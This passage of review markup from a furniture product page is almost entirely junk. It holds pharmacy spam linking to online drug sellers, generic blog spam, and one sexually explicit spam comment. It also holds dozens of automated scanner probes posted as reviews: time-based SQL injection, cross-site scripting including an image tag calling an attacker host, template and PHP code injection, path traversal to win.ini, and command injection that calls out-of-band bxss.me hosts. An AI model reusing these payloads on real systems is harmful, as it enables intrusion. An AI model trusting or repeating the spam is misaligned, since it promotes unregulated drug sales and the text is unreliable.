11:59:17","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DavidLadly"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5310","description":"mexican rx online [url=https://foruspharma.com/#]mexican online pharmacies prescription drugs[/url] mexico drug stores pharmacies","datePublished":"2024-07-21 09:15:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CharlesShown"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5306","description":"canadian drug: <a href=\"https://canadapharmast.online/#\" rel=\"nofollow ugc\">buying from canadian pharmacies</a> - canadian pharmacy online ship to usa","datePublished":"2024-07-21 08:59:26","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MichaelNor"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5210","description":"mexican drugstore online: <a href=\"https://foruspharma.com/#\" rel=\"nofollow ugc\">mexican pharmaceuticals online</a> - mexican mail order pharmacies","datePublished":"2024-07-20 23:56:07","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MichaelNor"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5195","description":"https://indiapharmast.com/# india pharmacy","datePublished":"2024-07-20 22:28:08","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edwardpen"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5182","description":"mexican drugstore online: <a href=\"https://foruspharma.com/#\" rel=\"nofollow ugc\">reputable mexican pharmacies online</a> - medication from mexico pharmacy","datePublished":"2024-07-20 20:56:05","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DavidLadly"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5132","description":"indian pharmacy: <a href=\"http://indiapharmast.com/#\" rel=\"nofollow ugc\">cheapest online pharmacy india</a> - online pharmacy india","datePublished":"2024-07-20 15:06:30","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DavidLadly"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5126","description":"Online medicine order: <a href=\"https://indiapharmast.com/#\" rel=\"nofollow ugc\">indianpharmacy com</a> - world pharmacy india","datePublished":"2024-07-20 14:40:02","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MichaelNor"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5118","description":"canadianpharmacyworld com [url=https://canadapharmast.online/#]certified canadian pharmacy[/url] canadian pharmacy near me","datePublished":"2024-07-20 13:32:18","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CharlesShown"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5076","description":"indian pharmacy online: <a href=\"http://indiapharmast.com/#\" rel=\"nofollow ugc\">indian pharmacies safe</a> - india pharmacy","datePublished":"2024-07-20 10:08:22","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DavidLadly"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5073","description":"http://indiapharmast.com/# reputable indian pharmacies","datePublished":"2024-07-20 09:50:14","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edwardpen"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5017","description":"mexico pharmacy: <a href=\"http://foruspharma.com/#\" rel=\"nofollow ugc\">medicine in mexico pharmacies</a> - mexican rx online","datePublished":"2024-07-20 05:36:42","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MichaelNor"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5011","description":"mexico drug stores pharmacies [url=http://foruspharma.com/#]buying prescription drugs in mexico online[/url] mexico pharmacy","datePublished":"2024-07-20 05:15:44","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CharlesShown"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-5006","description":"top 10 online pharmacy in india: <a href=\"http://indiapharmast.com/#\" rel=\"nofollow ugc\">cheapest online pharmacy india</a> - top 10 pharmacies in india","datePublished":"2024-07-20 05:06:22","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DavidLadly"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-4331","description":"I was reading some of your posts on this internet site and I think this web site is rattling instructive!\r\nRetain putting up.<a href=\"http://eventusrex.com/__media__/js/netsoltrademark.php?d=www.blogexpander.com\" rel=\"nofollow ugc\">Blog range</a>","datePublished":"2024-07-13 03:48:35","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Karen.F"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-4227","description":"mexican mail order pharmacies \r\nhttp://cmqpharma.com/# mexican border pharmacies shipping to usa \r\nmexican border pharmacies shipping to usa","datePublished":"2024-07-09 05:52:25","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"RodolfoWargo"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-613","description":"Whoa! This blog looks just like my old one! It's on a entirely different topic but it has pretty much the same page layout and design. Excellent \r\nchoice of colors!","datePublished":"2024-03-03 14:13:46","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"how many followers does the average tiktok user have"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-612","description":"This design is wicked! You definitely know how to keep a reader entertained.\r\nBetween your wit and your videos, I was almost moved to start my own blog (well,\r\nalmost...HaHa!) Wonderful job. I really loved \r\nwhat you had to say, and more than that, how you presented it.\r\nToo cool!","datePublished":"2024-03-03 11:14:21","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"remove ghost followers instagram"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-603","description":"Lots of people get off and find pleasure in naked bodies than with clothes or lingerie.\r\nAnother factor is usually vulnerability-a naked woman feels embarrassment and humiliation within a foreplay and that is why it really is searched \r\nfor. When someone is certainly naked, they experience vulnerable and revealed, nude sex feels more intimate than clothed one.\r\nVulnerability is a major start specifically for a lot of men because they have the feeling of dominance during \r\nsex. Plenty of nude porn are also graphic in its content material, given that they emphasize the nakedness of the actors they zoom directly into private parts usually concealed such as the tits and \r\nthe pussy, a complete large amount of nude porn concentrate on penetration. Nude porn is quite normal and you may start to see the genre attached to a whole bunch of additional types, so you shall not really find it hard to \r\nfind your narrative appealing when consuming this porn. A few of these are bondage porn, \r\nsince sex is supposed to be a sacred ritual, viewing a naked lady \r\nget fucked is a good fap material for a bunch of men. Seeing an individual naked is similar to knowing their techniques and seeing them defenseless for a \r\nfew, this is the reason why nude porn is a popular genre among all viewers.","datePublished":"2024-02-28 21:27:05","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"HUGE BOOBS PICTURES"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-593","description":"555","datePublished":"2024-01-31 12:09:43","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"@@HC1vF"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-592","description":"555","datePublished":"2024-01-31 12:09:21","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"1'\""}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-591","description":"555","datePublished":"2024-01-31 12:09:04","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-590","description":"555","datePublished":"2024-01-31 12:08:54","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-588","description":"555","datePublished":"2024-01-31 12:08:11","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"MABl2ptd')) OR 550=(SELECT 550 FROM PG_SLEEP(15))--"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-587","description":"555&lt;img sRc=&#039;http://attacker-9911/log.php?","datePublished":"2024-01-31 12:07:54","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-586","description":"555","datePublished":"2024-01-31 12:07:20","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"fBHDkYn6') OR 203=(SELECT 203 FROM PG_SLEEP(15))--"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-585","description":"555}body{acu:Expre/**/SSion(zCNK(9902))}","datePublished":"2024-01-31 12:07:03","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-581","description":"<a HreF=\"zCNK(9201)\" rel=\"nofollow ugc\">","datePublished":"2024-01-31 12:06:05","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-580","description":"555","datePublished":"2024-01-31 12:05:47","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ty1X4h8O'; waitfor delay '0:0:15' --"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-579","description":"<a HrEF=\"http://xss.bxss.me\" rel=\"nofollow ugc\"></a>","datePublished":"2024-01-31 12:05:22","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-578","description":"555","datePublished":"2024-01-31 12:05:01","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"1 waitfor delay '0:0:15' --"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-575","description":"555","datePublished":"2024-01-31 12:04:11","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-573","description":"555","datePublished":"2024-01-31 12:03:25","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-571","description":"555zCNK(9901)","datePublished":"2024-01-31 12:02:50","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-570","description":"555zCNK(9308)","datePublished":"2024-01-31 12:02:33","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-566","description":"5559050\"();}]9116","datePublished":"2024-01-31 12:01:53","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-564","description":"555","datePublished":"2024-01-31 12:01:16","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV\" AND 2*3*8=6*8 AND \"gDIt\"=\"gDIt"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-563","description":"acx[[${98991*97996}]]xca","datePublished":"2024-01-31 12:01:01","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-562","description":"acx{{98991*97996}}xca","datePublished":"2024-01-31 12:00:42","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-561","description":"1}}\"}}'}}1%&gt;\"%&gt;'%&gt;","datePublished":"2024-01-31 12:00:17","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-558","description":"\"acxzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")","datePublished":"2024-01-31 11:59:06","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-557","description":"acx__${98991*97996}__::.x","datePublished":"2024-01-31 11:58:46","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-554","description":"&lt;th:t=&quot;${acx}#foreach","datePublished":"2024-01-31 11:57:48","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-552","description":"5559074129","datePublished":"2024-01-31 11:57:13","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-550","description":"'\"()&amp;%zCNK(9643)","datePublished":"2024-01-31 11:56:38","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-549","description":"555'\"()&amp;%zCNK(9268)","datePublished":"2024-01-31 11:56:11","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-548","description":"555","datePublished":"2024-01-31 11:55:26","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV3CGQY[!+!]"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-547","description":"555","datePublished":"2024-01-31 11:55:05","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVDgPe7 zCNK(9130)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-546","description":"555","datePublished":"2024-01-31 11:54:48","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV}body{acu:Expre/**/SSion(zCNK(9207))}"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-545","description":"555","datePublished":"2024-01-31 11:53:34","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV\\u003CScRiPt\\zCNK(9394)\\u003C/sCripT\\u003E"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-543","description":"555","datePublished":"2024-01-31 11:52:35","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"9883"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-541","description":"555","datePublished":"2024-01-31 11:51:38","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVzCNK(9521)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-540","description":"555","datePublished":"2024-01-31 11:51:14","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVzCNK(9593)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-539","description":"555","datePublished":"2024-01-31 11:50:53","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVzCNK(9049)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-538","description":"555","datePublished":"2024-01-31 11:50:34","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVzCNK(9327)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-537","description":"555","datePublished":"2024-01-31 11:50:15","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVzCNK(9080)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-536","description":"555","datePublished":"2024-01-31 11:49:55","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHVzCNK(9880)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-535","description":"555","datePublished":"2024-01-31 11:49:29","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV9108\"();}]9831"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-534","description":"555","datePublished":"2024-01-31 11:48:13","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"acu3557\uff1cs1\ufe65s2\u02bas3\u02b9uca3557"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-533","description":"555","datePublished":"2024-01-31 11:47:24","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"\"acxzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-532","description":"555","datePublished":"2024-01-31 11:46:42","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"acx__${98991*97996}__::.x"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-531","description":"555","datePublished":"2024-01-31 11:46:16","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"acx[[${98991*97996}]]xca"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-530","description":"555","datePublished":"2024-01-31 11:45:55","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"acx{{98991*97996}}xca"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-529","description":"555","datePublished":"2024-01-31 11:45:26","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"1}}\"}}'}}1%&gt;\"%&gt;'%&gt;"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-528","description":"555","datePublished":"2024-01-31 11:43:04","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV9835505"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-527","description":"555","datePublished":"2024-01-31 11:42:44","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"'\"()&amp;%zCNK(9716)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-526","description":"'\"","datePublished":"2024-01-31 11:42:28","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-525","description":"555","datePublished":"2024-01-31 11:42:10","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"/xfs.bxss.me"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-524","description":"wp-comments-post.php/.","datePublished":"2024-01-31 11:41:36","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-523","description":"555","datePublished":"2024-01-31 11:41:18","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"wp-comments-post.php/."}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-522","description":"';print(md5(31337));$a='","datePublished":"2024-01-31 11:41:03","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-521","description":"555","datePublished":"2024-01-31 11:40:44","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"${@print(md5(31337))}\\"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-520","description":"555","datePublished":"2024-01-31 11:40:29","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"\";print(md5(31337));$a=\""}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-519","description":"555","datePublished":"2024-01-31 11:39:56","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-518","description":"'+'A'.concat(70-3).concat(22*4).concat(119).concat(68).concat(109).concat(86)+(require'socket'\nSocket.gethostbyname('hitkp'+'mzfyxgot6268a.bxss.me.')[3].to_s)+'","datePublished":"2024-01-31 11:39:31","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-517","description":"555","datePublished":"2024-01-31 11:39:15","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"HttP://bxss.me/t/xss.html?"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-516","description":"555","datePublished":"2024-01-31 11:38:41","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Y3RpbWUKc2xlZXAKcDAKKEkzMAp0cDEKUnAyCi4="}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-515","description":"'.gethostbyname(lc('hitro'.'ypklupwwbc584.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(70).chr(108).chr(88).'","datePublished":"2024-01-31 11:38:16","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-514","description":"555","datePublished":"2024-01-31 11:38:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"'.gethostbyname(lc('hitqz'.'bfihrept9af65.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(85).chr(112).chr(86).'"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-513","description":"'\"()","datePublished":"2024-01-31 11:37:13","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-512","description":"^(#$!@#$)(()))******","datePublished":"2024-01-31 11:36:49","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-511","description":"555","datePublished":"2024-01-31 11:36:30","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"^(#$!@#$)(()))******"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-510","description":"555","datePublished":"2024-01-31 11:36:10","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":")"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-509","description":"555","datePublished":"2024-01-31 11:35:55","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-508","description":"555&amp;n937040=v917209","datePublished":"2024-01-31 11:35:38","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-507","description":"1some_inexistent_file_with_long_name.jpg","datePublished":"2024-01-31 11:35:22","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-506","description":"555","datePublished":"2024-01-31 11:35:06","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"http://bxss.me/t/fit.txt?.jpg"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-505","description":"555","datePublished":"2024-01-31 11:34:50","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-504","description":"555","datePublished":"2024-01-31 11:33:58","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"${9999502+9999191}"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-503","description":"555","datePublished":"2024-01-31 11:33:11","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-502","description":"../../../../../../../../../../../../../../windows/win.ini","datePublished":"2024-01-31 11:32:34","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-501","description":"&amp;(nslookup hitnnyjssngyn946e1.bxss.me||perl -e \"gethostbyname('hitnnyjssngyn946e1.bxss.me')\")&amp;'\\\"`0&amp;(nslookup hitnnyjssngyn946e1.bxss.me||perl -e \"gethostbyname('hitnnyjssngyn946e1.bxss.me')\")&amp;`'","datePublished":"2024-01-31 11:32:18","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-500","description":"555","datePublished":"2024-01-31 